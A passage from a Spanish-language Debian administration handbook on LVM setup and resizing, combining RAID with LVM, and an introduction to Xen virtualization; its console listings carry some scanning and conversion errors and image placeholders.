El tercer tipo de objeto es el LV (*volúmen lógico*: «Logical Volume»), que es una porción de un VG; si continuamos con la analogía de un VG-como-disco, un LV se compara a una partición. El LV será un dispositivo de bloque que tendrá un elemento en /dev y puede utilizarlo como lo haría con cualquier partición física (usualmente, almacenar un sistema de archivos o espacio de intercambio).

Lo importante es que la división de un VG en varios LVs es completamente independiente de sus componentes físicos (los PVs). Puede dividir un VG con un sólo componente físico (un disco por ejemplo) en una docena de volúmenes lógicos; similarmente, un VG puede utilizar varios discos físicos y aparecer como sólo un volúmen lógico grande. La única limitación es que, obviamente, el tamaño total asignado a un LV no puede ser mayor que la capacidad total de los PVs en el grupo de volúmenes.

Generalmente tiene sentido, sin embargo, mantener el mismo tipo de homogeneidad entre los componentes físicos de un VG y dividir el VG en volúmenes lógicos que tendrán patrones de uso similares. Por ejemplo, si el hardware disponible incluye discos rápidos y discos lentos, podría agrupar los discos rápidos en un VG y los lentos en otro; puede asignar pedazos del primero a aplicaciones que necesiten acceso rápido a los datos y mantener el segundo para tareas menos exigentes.

En cualquier caso, recuerde que un LV no está asociado especialmente a ningún PV. Es posible influenciar dónde se almacenarán físicamente los datos de un LV, pero esta posibilidad no es necesaria para el uso diario. Por el contrario, cuando evolucionan los componentes físicos de un VG, puede migrar las ubicaciones físicas del almacenamiento que corresponden a un LV particuar (siempre manteniéndose dentro de los PVs asignados al VG por supuesto).

## 12.1.2.2. Configuración de LVM

Sigamos ahora, paso a paso, el proceso de configuración de LVM para un caso de uso típico: deseamos simplificar una situación compleja de almacenamiento. Situaciones como esta generalmente ocurren luego de una historia larga y complicada de medidas temporales que se acumulan. A modo ilustrativo utilizaremos un servidor en el que las necesidades de almacenamiento cambiaron con el tiempo, lo que culminó en un laberinto de particiones disponibles divididas en varios discos parcialmente utilizados. En términos más concretos, están disponibles las siguientes particiones:

- en el disco sdb, una partición sdb2 de 4Gb;
- en el disco sdc, una partición sdc3 de 3 GB;
- el disco sdd, de 4 GB, completamente disponible;
- en el disco sdf, una partición sdf1 de 4 GB y una partición sdf2 de 5GB.

Además, asumiremos que los discos sdb y sdf son más rápidos que los otros dos.

Nuestro objetivo es configurar tres volúmenes lógicos para tres aplicaciones diferentes: un servidor de archivos que necesita 5 GB como espacio de almacenamiento, una base de datos (1 GB) y un poco de espacio para respaldos (12 GB). Los primeros dos necesitan buen rendimiento, pero los respaldos son menos críticos en cuanto a velocidad de acceso. Todas estas limitaciones evitan que simplemente utilicemos particiones; utilizar LVM puede abstraer el tamaño físico de los dispositivos, por lo que el único límite es el espacio total disponible.

El paquete *lvm2* y sus dependencias contienen las herramientas necesarias. Después de instalarlos, configurar LVM son tres pasos que coinciden con los tres niveles de conceptos.

Primero, prepararemos los volúmenes físicos utilizando pvcreate:

```
# pvdisplay
# pvcreate /dev/sdb2
 Physical volume "/dev/sdb2" successfully created
# pvdisplay
  "/dev/sdb2" is a new physical volume of "4,00 GiB"
 --- NEW Physical volume ---
 PV Name /dev/sdb2
 VG Name
 PV Size 4.00 GiB
```

```
Allocatable NO
 PE Size (KByte) 0
 Total PE 0
 Free PE 0
 Allocated PE 0
 PV UUID 9JuaGR-W7jc-pNgj-NU4l-2IX1-kUJ7-m8cRim
# for i in sdc3 sdd sdf1 sdf2 ; do pvcreate /dev/$i ; done
 Physical volume "/dev/sdc3" successfully created
 Physical volume "/dev/sdd" successfully created
 Physical volume "/dev/sdf1" successfully created
 Physical volume "/dev/sdf2" successfully created
# pvdisplay -C
 PV VG Fmt Attr PSize PFree
 /dev/sdb2 lvm2 a- 4.00g 4.00g
 /dev/sdc3 lvm2 a- 3.09g 3.09g
 /dev/sdd lvm2 a- 4.00g 4.00g
 /dev/sdf1 lvm2 a- 4.10g 4.10g
 /dev/sdf2 lvm2 a- 5.22g 5.22g
```
Hasta ahora, todo va bien; sepa que puede configurar un PV en un disco completo así como también en particiones individuales del mismo. Como mostramos, el programa pvdisplay enumera los PVs existentes, con dos formatos de salida posibles.

Ahora agruparemos estos elementos físicos en VGs utilizando vgcreate. Reuniremos PVs de los discos rápidos en el VG vg\_critical; el otro VG, vg\_normal también incluirá los elementos más lentos.

```
# vgdisplay
# vgcreate vg_critical /dev/sdb2 /dev/sdf1
 Volume group "vg_critical" successfully created
# vgdisplay
 --- Volume group ---
 VG Name vg_critical
 System ID
 Format lvm2
 Metadata Areas 2
 Metadata Sequence No 1
 VG Access read/write
 VG Status resizable
 MAX LV 0
 Cur LV 0
 Open LV 0
 \n  <b>Max</b> <b>PV</b>\n  <b>①</b>Cur PV 2
 Act PV 2
 VG Size 8.14 GB
 PE Size 4.00 MB
 Total PE 2084
 Alloc PE / Size 0 / 0
```

```
Free PE / Size 2084 / 8.14 GB
 VG UUID 6eG6BW-MmJE-KB0J-dsB2-52iL-N6eD-1paeo8
# vgcreate vg_normal /dev/sdc3 /dev/sdd /dev/sdf2
 Volume group "vg_normal" successfully created
# vgdisplay -C
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 2 0 0 wz--n- 8.14g 8.14g
 vg_normal 3 0 0 wz--n- 12.30g 12.30g
```
Aquí también los programas son bastante directos (y vgdisplay también propone dos formatos de salida). Sepa que es posible utilizar dos particiones del mismo disco físico en dos VGs diferentes. Además utilizamos el prefijo vg\_ para el nombre de nuestros VGs, pero es sólo una convención.

Ahora contamos con dos «discos virtuales», de alrededor 8 GB y 12 GB de tamaño respectivamente. Ahora los repartiremos en «particiones virtuales» (LVs). Esto involucra el programa lvcreate y una sintáxis ligeramente más compleja:

```
# lvdisplay
# lvcreate -n lv_files -L 5G vg_critical
 Logical volume "lv_files" created
# lvdisplay
 --- Logical volume ---
 LV Name /dev/vg critical/lv files
 VG Name vg critical
 LV UUID 4QLhl3-2cON-jRgQ-X4eT-93J4-6Ox9-GyRx3M
 LV Write Access read/write
 LV Status available
 \# open 0LV Size 5.00 GB
 Current LE 1280
 Seaments 2
 Allocation inherit
 Read ahead sectors auto
 - currently set to 256
 Block device 253:0
# lvcreate -n lv_base -L 1G vg_critical
 Logical volume "lv_base" created
# lvcreate -n lv_backups -L 12G vg_normal
 Logical volume "lv_backups" created
# lvdisplay -C
 LV VG Attr LSize Origin Snap% Move Log Copy% Convert
 lv base vg critical -wi-a- 1.00G
 lv_files vg_critical -wi-a- 5.00G
 lv_backups vg_normal -wi-a- 12.00G
```
Necesita dos parámetros cuando cree volúmenes lógicos; debe proveerlos a lvcreate como opciones. Especificará el nombre del LV a crear con la opción -n y, usualmente, su tamaño con la opción -L. Por supuesto, también necesitaremos indicarle sobre qué VG trabajar, de allí el último parámetro en la ejecución.



Una vez que creó los volúmenes lógicos, éstos serán archivos de dispositivos de bloque en /dev/ mapper/:

```
# ls -l /dev/mapper
total 0
crw-rw---- 1 root root 10, 59 5 oct. 17:40 control
lrwxrwxrwx 1 root root 7 5 oct. 18:14 vg_critical-lv_base -> ../dm-1
lrwxrwxrwx 1 root root 7 5 oct. 18:14 vg critical-lv files -> ../dm-0
lrwxrwxrwx 1 root root 7\, 5 oct. 18:14 vg normal-lv backups -> ../dm-2
# ls -l /dev/dm-*
brw-rw---- 1 root disk 253, 0 5 oct. 18:14 /dev/dm-0
brw-rw---- 1 root disk 253, 1 5 oct. 18:14 /dev/dm-1
brw-rw---- 1 root disk 253, 2 5 oct. 18:14 /dev/dm-2
```


Para hacer las cosas más sencillas, se crean enlaces simbólicos convenientes en directorios que coinciden con los VGs:

```
# ls -l /dev/vg_critical
total 0
lrwxrwxrwx 1 root root 7 5 oct. 18:14 lv_base -> ../dm-1
lrwxrwxrwx 1 root root 7 5 oct. 18:14 ly files \rightarrow ../dm-0
# ls -l /dev/vg_normal
total 0
lrwxrwxrwx 1 root root 7 5 oct. 18:14 lv_backups -> ../dm-2
```
Puede utilizar LVs exactamente de la misma forma que particiones estándar:

```
# mkfs.ext4 /dev/vg_normal/lv_backups
mke2fs 1.41.12 (17-May-2010)
Filesystem label=
OS type: Linux
Block size=4096 (log=2)
[...]
This filesystem will be automatically checked every 34 mounts or
180 days, whichever comes first. Use tune2fs -c or -i to override.
# mkdir /srv/backups
# mount /dev/vg_normal/lv_backups /srv/backups
# df -h /srv/backups
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/vg_normal-lv_backups
                    12G 159M 12G 2% /srv/backups
# [...]
[...]
# cat /etc/fstab
[...]
/dev/vg critical/lv base /srv/base ext4
/dev/vg_critical/lv_files /srv/files ext4
/dev/vg normal/lv_backups /srv/backups ext4
```
Desde el punto de vista de las aplicaciones, todas las pequeñas particiones se encuentran abstraídas en un gran volumen de 12 GB con un nombre más amigable.

#### 12.1.2.3. LVM en el tiempo

Aún cuando es conveniente poder agrupar particiones o discos físicos, esta no es la principal ventaja que provee LVM. La flexibilidad que brinda es especialmente notable con el paso del tiempo cuando evolucionan las necesidades. En nuestro ejemplo, supongamos que debemos almacenar nuevos archivos grandes y que el LV dedicado al servidor de archivos es demasiado pequeño para contenerlos. Debido a que no utilizamos todo el espacio disponibleen vg\_critical, podemos aumentar el tamaño de lv\_files. Para ello, utilizaremos el programa lvresize y luego resize2fs para adaptar el sistema de archivos según corresponda:

```
# df -h /srv/files/
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_files
                    5.0G 4.6G 142M 98% /srv/files
# lvdisplay -C vg_critical/lv_files
 LV VG Attr LSize Origin Snap% Move Log Copy% Convert
 lv_files vg_critical -wi-ao 5.00g
# vgdisplay -C vg_critical
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 2 2 0 wz--n- 8.14g 2.14g
# lvresize -L 7G vg_critical/lv_files
 Extending logical volume lv_files to 7.00 GB
 Logical volume lv_files successfully resized
# lvdisplay -C vg_critical/lv_files
 LV VG Attr LSize Origin Snap% Move Log Copy% Convert
 lv_files vg_critique -wi-ao 7.00g
# resize2fs /dev/vg_critical/lv_files
resize2fs 1.41.12 (17-May-2010)
Filesystem at /dev/vg critical/lv files is mounted on /srv/files; on-line resizing
   ➥ required
old desc_blocks = 1, new_desc_blocks = 1
Performing an on-line resize of /dev/vg_critical/lv_files to 1835008 (4k) blocks.
The filesystem on /dev/vg critical/lv files is now 1835008 blocks long.
# df -h /srv/files/
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_files
```


6.9G 4.6G 2.1G 70% /srv/files

Podemos proceder de una forma similar para extender el volumen que almacena la base de datos, sólo que habremos alcanzado el límite de espacio disponible del VG:



```
/dev/mapper/vg_critical-lv_base
                  1008M 835M 123M 88% /srv/base
# vgdisplay -C vg_critical
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 2 2 0 wz--n- 8.14g 144.00m
```
Esto no importa ya que LVM permite agregar volúmenes físicos a grupos de volúmenes existentes. Por ejemplo, podríamos haber notado que la partición sdb1, que se encontraba fuera de LVM hasta ahora, sólo contenía archivos que podían ser movidos a lv\_backups. Ahora podremos reciclarla e integrarla al grupo de volúmenes y reclamar así especio disponible. Este es el propósito del programa vgextend. Por supuesto, debe prepara la partición como un volúmen físico antes. Una vez que extendió el VG, puede ejecutar órdenes similares a las anteriores para aumentar el volumen lógico y luego el sistema de archivos:

```
# pvcreate /dev/sdb1
 Physical volume "/dev/sdb1" successfully created
# vgextend vg_critical /dev/sdb1
 Volume group "vg_critical" successfully extended
# vgdisplay -C vg_critical
 VG #PV #LV #SN Attr VSize VFree
  vg_critical 3 2 0 wz--n- 9.09g 1.09g
# [...]
[...]
# df -h /srv/base/
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_base
                    2.0G 835M 1.1G 44% /srv/base
```
**YENDO MÁS ALLÁ** LVM avanzado LVM también se adapta a usuarios más avanzados que pueden especificar a mano muchos detalles. Por ejemplo, un administrador puede adaptar el tamaño de los bloques que componen a los volúmenes lógicos y físicos así como también la distribución física. También es posible mover bloques entre PVs, por ejemplo para ajustar el rendimiento o, lo que es menos interesante, liberar un PV cuando uno necesite extraer el disco físico correspondiente del VG (ya sea para asociarlo a otro VG o para eliminarlo completamente de LVM). Las páginas de manual que describen estos programas generalmente son claras y detalladas. Un buen punto de partida es la página de manual lvm(8).

#### 12.1.3. ¿RAID o LVM?

Tanto RAID como LVM proveen ventajas indiscutibles tan pronto como uno deja el caso simple de un equipo de escritorio con sólo un disco duro en el que los patrones de uso no cambian con el tiempo. Sin embargo, RAID y LVM toman direcciones diferentes, con objetivos distintos y es legítimo preguntarse cuál utilizar. La respuestas más apropiada, por supuesto, dependerá de los requerimientos actuales y previstos.

Hay unos pocos casos simples en los que no surge esta pregunta. Si los requisitos son proteger los datos contra fallos de hardware, obviamente entonces configurará RAID en un array de discos redundantes ya que LVM no soluciona este problema realmente. Si, por el otro lado, necesita un esquema de almacenamiento flexible en el que los volúmenes sean independientes de la distribución física de los discos, RAID no es de mucha ayuda y LVM es la elección natural.

El tercer caso notable de uso es uno en el que uno sólo desea agrupar dos discos en un solo volumen, ya sea por razones de rendimiento o para tener sólo un sistema de archivos más grande que cualquiera de los discos disponibles. Puede solucionar este caso tanto con RAID-0 (o inclusive RAID lineal) como con un volumen LVM. Cuando se encuentre con esta situación, y sin limitaciones adicionales (como ser consistente con el resto de los equipos si sólo utilizan RAID), generalmente elegirá utilizar LVM. La configuración inicial es ligeramente más compleja, pero es compensada por la flexibilidad adicional que provee LVM si cambian los requisitos o necesita agregar nuevos discos.

Luego por supuesto, está el caso de uso realmente interesante, en el que el sistema de almacenamiento debe ser resistente a fallos de hardware y también flexible en cuanto a la asignación de volúmenes. Ni RAID ni LVM pueden solucionar ambos requisitos por sí mismos; no importa, esta es la situación en la que utilizaremos ambos al mismo tiempo — o más bien, uno sobre el otro. El esquema más utilizado, casi un estándar desde que RAID y LVM son suficientemente maduros, es asegurar redundancia en los datos primero agrupando discos en una cantidad menor de arrays RAID grandes y luego utilizar estos arrays RAID como volúmenes físicos LVM; conseguirá las particiones lógicas para los sistemas de archivo a partir de estos LVs. El punto fuerte de esta configuración es que, cuando falla un disco, sólo necesitará reconstruir una pequeña cantidad de arrays RAID, de esa forma limitando el tiempo que utiliza el administrador en recuperarlo.

Veamos un caso concreto: el departamento de relaciones públicas en Falcot Corp necesita una estación de trabajo para edición de video, pero el presupuesto del mismo no permite invertir en hardware de gama alta desde el principio. Se decide entonces utilizar el presupuesto en hardware específico a la naturaleza gráfica del trabajo (pantalla y tarjeta de video) y utilizar hardware genérico para el almacenamiento. Sin embargo, como es públicamente conocido, el video digital tiene ciertas necesidades particulares para su almacenamiento: una gran cantidad de datos que guardar y es importante la tasa de rendimiento para leer y escribir estos datos es importante para el rendimiento general del sistema (más que el tiempo típico de acceso, por ejemplo). Necesita cumplir estos requisitos con hardware genérico, en este caso dos discos duros SATA de 300 Gb; también debe hacer que los datos de sistema, y algunos datos de usaurios, puedan resistir fallos en el hardware. Los videos editados deben estar seguros, pero los videos que todavía no fueron editados son menos críticos ya que todavía se encuentran en cinta.

Satifacemos estas limitaciones combinando RAID-1 y LVM. Conectamos los discos a dos controladoras SATA diferentes para optimizar el acceso en paralelo y reducir el riesgo de fallos simultáneos, por lo que aparecerán como sda y sdc. Los particionamos de forma idéntica según el siguiente esquema:

#### # **fdisk -l /dev/sda**

Disk /dev/hda: 300.0 GB, 300090728448 bytes



- Agrupamos las primeras particiones de ambos discos (de alrededor de 1 GB) en un volúmen RAID-1, md0. Utilizamos el espejo directamente para almacenar el sistema de archivos raíz.
- Utilizamos las particiones sda2 y sdc2 como particiones de intercambio que proveen un total de 2 GB de espacio de intercambio. Con 1 GB de RAM, la estación de trabajo tiene una cantidad adecuada de memoria disponible.
- Agrupamos las particiones sda5 y sdc5, así como también sda6 y sdc6, en dos nuevos volúmenes RAID-1 de alrededor de 100 GB cada uno: md1 y md2. Inicializamos ambos espejos como volúmenes físicos para LVM y se los asigna al grupo de volúmenes vg\_raid. Por lo tanto, este VG contiene aproximadamente 200 GB de espacio seguro.
- Utilizamos las particiones restantes, sda7 y sdc7, directamente como volúmenes físicos y las asignamos a otro VG llamado vg\_bulk que contiene, de esa forma, alrededor de 200 GB de espacio.

Una vez que crearomos los VGs, podemos particionalos de forma muy flexible. Uno debe recordar que se preservarán los LVs creados en vg\_raid aún si falla uno de los discos, pero no será el caso de los LVs creados en vg\_bulk; por el otro lado, este último será resevado en paralelo en ambos discos lo que permitirá velocidades de lectura y escritura mayores para archivos grandes.

Creamos entonces los LVs lv\_usr, lv\_var y lv\_home en vg\_raid para almacenar los sistemas de archivos correspondientes; utilizaremos otro LV grande, lv\_movies, para almacenar las versiones finales de los videos luego de editarlos. Dividiremos el otro VG en un gran lv rushes, para datos directamente obtenidos de las cámaras de video digital, y lv\_tmp para archivos temporales. La ubicación del área de trabajo es una decisión menos directa: si bien necesitamos buen rendimiento en dicho volúmen, ¿se justifica perder trabajo si falla un disco durante una sesión de edición? Dependiendo de la respuesta a dicha pregunta, crearemos el LV correspondiente en un VG o el otro.

Ahora tenemos tanto redundancia para datos importantes como flexibilidad sobre la forma en la que se divide el espacio disponible entre las aplicaciones. En caso que se instale nuevo software

(para editar pistas de audio por ejemplo), puede aumentar sin problemas el LV que almacena /usr/.



## **12.2. Virtualización**

La virtualización es uno de los avances más grandes de la informática en los últimos años. El término abarca varias abstracciones y técnicas de simulación de equipos virtuales con un grado variable de independencia de hardware real. Un servidor físico puede almacenar varios sistemas que funcionan de forma simultánea y aislada. Sus aplicaciones son muchas y generalmente surgen de este aislamiento: entornos de prueba con diferentes configuraciones o separar los servicios provistos entre diferentes máquinas virtuales por seguridad.

Hay múltiples soluciones de virtualización, cada una con sus ventajas y desventajas. Este libro se concent[rará en Xen, LXC y KVM; p](http://www.qemu.org/)ero otras implementaciones notables incluyen las siguientes:

• QEMU es un emulador en software para un equipo completo; su rendimiento está lejos de la velocidad que uno podría conseguir si ejecutara nativamente, pero esto permite ejecutar en el hardware emulado sistemas operativos sin modificación o experimentales. También permite emular una arquitectura de hardware diferente: por ejemplo, un sistema *i386* puede emular una máquina *arm*. QEMU es software libre.

➨ http://www.qemu.org/

- Bochs es otra máquina virtual libre, pero sólo emula la arquitectura i386.
- VMWare es una máquina virtual privativa; como es una de las más antiguas es también una de las más conocidas. Funciona sobre cimientos similares a los de QEMU. VMWare propone funcionalidad avanzada como instantáneas («snapshot») de una máquina virtual en [ejecución.](http://www.virtualbox.org/)

➨ http://www.vmware.com/

• VirtualBox es una máquina virtual que es software libre en su mayor parte (aunque algunos componentes adicionales están bajo una licencia privativa). Si bien es más joven que VMWare y limitada a las arquitecturas i386 y amd64, es una joven promesa; por ejemplo, ya permite instantáneas. VirtualBox es parte de Debian desde *Lenny*.

➨ http://www.virtualbox.org/

#### 12.2.1. Xen

Xen es una solución de «paravirtualización». Introduce una fina capa de abstracción, llamada «hypervisor», entre el hardware y los sistemas superiores; ésta actúa como árbitro controlando el acceso al hardware desde las máquinas virtuales. Sin embargo, sólo gestiona unas pocas instrucciones, las demás se ejecutan directamente en el hardware en nombre de los sistemas. La principal ventaja es que no se degrada el rendimiento y los sistemas ejecutan a velocidades cercanas a la nativa; la desventaja es que el núcleo de los sistemas operativos que uno desee utilizar en un hypervisor Xen necesita ser adaptados para ejecutar on Xen.

Pasemos un poco de tiempo en los términos. El hypervisor es la capa más baja que ejecuta directamente en el hardware, inclusive debajo del núcleo. Este hypervisor puede dividir el resto del software entre varios *dominios* («domains»), pueden interpretarse como máquinas virtuales. Se conoce a uno de estos dominios (el primero en iniciar) como *dom0* y tiene un rol especial ya que sólo este dominio puede controlar al hypervisor y la ejecución de otros dominios. Se conocen a los otros dominios como *domU*. En otras palabras, desde el punto de vista del usuario, el *dom0* es el «anfitrión» de los demás sistemas de virtualización, mientras que los *domU* son sus «invitados».



parches fueron incluidos progresivamente en el núcleo oficial. Esta integración se completó en Linux 3.0.

➨ http://wiki.xensource.com/xenwiki/XenParavirtOps

Si bien Squeeze [utiliza la versión 2.6.32 del núcleo](http://wiki.xen.org/xenwiki/XenKernelFeatures) Linux, también está disponible una versión que incluye los parches Xen de Xensource en los paquetes linux-image-2.6-xen-686 y linux-image-2.6-xen-amd63. Estos parches específicos de la distribución significa que la funcionalidad disponible depende de la distribución, la diferencias en las versiones de código, o inclusive la integración del código en desarrollo en algunas distribuciones también significan diferencias en la funcionalidad compatible. Este problema debería reducirse considerablemente ahora que Xen fue integrado oficialmente en Linux.

➨ http://wiki.xen.org/xenwiki/XenKernelFeatures

Utilizar Xen en Debian requiere tres componentes:

**NOTA** Arquitecturas compatibles con Xen

Xen sólo está disponible actualmente para las arquitecturas i386 y amd64. Lo que es más, utiliza instrucciones de procesador que no siempre estuvieron disponibles en todos los equipos de clase i386. Sepa que funcionarán la mayoría de los procesadores de clase Pentium (o mejores) creados después de 2001, por lo que esta restricción no aplicará en demasiadas situaciones.

#### **CULTURA**

Xen y núcleos distintos a Linux

Xen necesita modificaciones en todos los sistemas operativos que uno desee ejecutar en él; no todos los núcleos tiene el mismo nivel de madurez en este aspecto. Muchos son completamente funcionales, tanto para dom0 como para domU: Linux 2.6 (parchado por Debian) y 3.0, NetBSD 4.0 y posterior y Open-Solaris. Otros, como OpenBSD 4.0, FreeBSD 8 y Plan 9, sólo funcionan como domU. Sin embargo, si Xen puede confiar en funciones de hardware dedicadas a la

